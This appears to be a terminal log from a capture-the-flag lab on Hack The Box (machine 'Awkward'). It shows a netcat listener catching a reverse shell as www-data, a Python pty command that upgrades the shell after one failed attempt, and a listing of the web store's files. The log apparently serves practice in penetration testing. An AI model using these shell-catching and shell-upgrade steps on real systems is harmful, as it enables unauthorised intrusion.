 ┌──(kali㉿kali)-[~/…/CTFs/HTB/active_machines/Awkward]
└─$ nc -lnvp 9099
listening on [any] 9099 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.11.185] 33748
bash: cannot set terminal process group (1407): Inappropriate ioctl for device
bash: no job control in this shell
www-data@awkward:~/store$ python3 -c "import -c pty;pty.spawn('/bin/bash')"
python3 -c "import -c pty;pty.spawn('/bin/bash')"
  File "<string>", line 1
    import -c pty;pty.spawn('/bin/bash')
           ^
SyntaxError: invalid syntax
www-data@awkward:~/store$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@awkward:~/store$ ls -la
ls -la
total 104
drwxr-xr-x 9 root root  4096 Oct  6 01:35 .
drwxr-xr-x 7 root root  4096 Oct  6 01:35 ..
-rwxr-xr-x 1 root root   918 Sep 15 20:09 README.md
drwxrwxrwx 2 root root  4096 Feb 18 02:44 cart
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root  3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root  9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root  4096 Oct  6 01:35 css
drwxr-xr-x 2 root root  4096 Oct  6 01:35 fonts
drwxr-xr-x 6 root root  4096 Oct  6 01:35 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root  4096 Oct  6 01:35 js
drwxrwxrwx 2 root root  4096 Feb 18 02:42 product-details
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root  4096 Oct  6 01:35 static
-rwxr-xr-x 1 root root   695 Sep 15 20:09 style.css